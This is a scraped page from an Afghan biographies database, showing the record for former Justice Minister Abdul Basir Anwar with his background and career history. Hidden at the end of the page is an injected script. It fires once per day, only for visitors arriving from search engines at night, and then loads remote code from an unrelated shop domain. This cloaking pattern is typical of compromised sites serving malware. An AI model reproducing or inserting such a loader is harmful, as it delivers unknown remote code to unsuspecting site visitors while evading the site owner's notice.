

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.afghan-bios.info/index.php?option=com_afghanbios&id=3280&task=view&total=5017&start=562&Itemid=2
body_size: 4059
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://www.afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://www.afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://www.afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 563 of 5236</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4&task=view&total=5236&start=561&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3451&task=view&total=5236&start=563&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Anwar, Abdul Basir Dr.</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Anwar, Abdul Basir Dr.</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Tajik</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1952</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Minister</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>2. Previous Functions:</strong><br />
	Deputy minister of Public Health<br />
	Adviser on social affairs to president Karzai<br />
	Minister of Justice (20150418, 20161114, 20200831)<br />
	<br />
	<strong>3. Biodata:</strong><br />
	<img alt="" src="/images/stories/afghan_bios_2011/Anwar_Basir.jpg" style="width: 79px; height: 99px; margin: 5px; float: left;" />Dr. Abdul Baseer Anwar Abdul Basir Anwar son of Abdul Qayum was born 1952 in the Jabal Saraj district of Parwan province. Anwar graduated from Naderia High School. He has a Bachelor degree from Kabul Medical University. According to this Pajhwok report, he also holds MA degrees in Political Science and Islamic Studies. During the mujahedin time, he served as head of Hezb-e Islami&rsquo;s health committee and as a member of the party&rsquo;s executive committee. Anwar is a member of Hezb-e Islami Afghanistan (the political party led by Arghandiwal, not the fighting branch led by Gulbuddin Hekmatyar). During the Rabbani government, Anwar was deputy minister of Public Health. He was a member of the constitution commission at the Constitution Loya Jirga and served as an adviser on social affairs to president Karzai. Abdul Basir Anwar has been picked as Justice Minister.(20150321) He was confirmed by Wolesi Jirga.(20150418)<br />
	<br />
	The Minister of Justice Abdul Basir Anwar secured the vote of confidence from the lawmakers in the Lower House of the Parliament, Wolesi Jirga.(20161114)<br />
	<br />
	<strong>Abdul Hadi Arghandiwal, Engineer Mohammad Khan</strong> and <strong>Dr Basir&nbsp;Anwar members of Hizb-e-Islami&nbsp; were dismissed </strong>after holding a recent meeting. They were dismissed because they had relations with other parties and worked against the goal and demands of Hizb-e-Islami.<br />
	Arghandiwal is the leader of Hizb-i-Islami Afghanistan and worked for the ministry of economy.&nbsp;Khan is currently the first deputy for the National Unity Government&rsquo;s (NUG) CEO Abdullah Abdullah.&nbsp;Anwar is currenty working as the Minister of Justice.(20180314)</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2020-08-31</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2015-03-22</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4&task=view&total=5236&start=561&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3451&task=view&total=5236&start=563&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>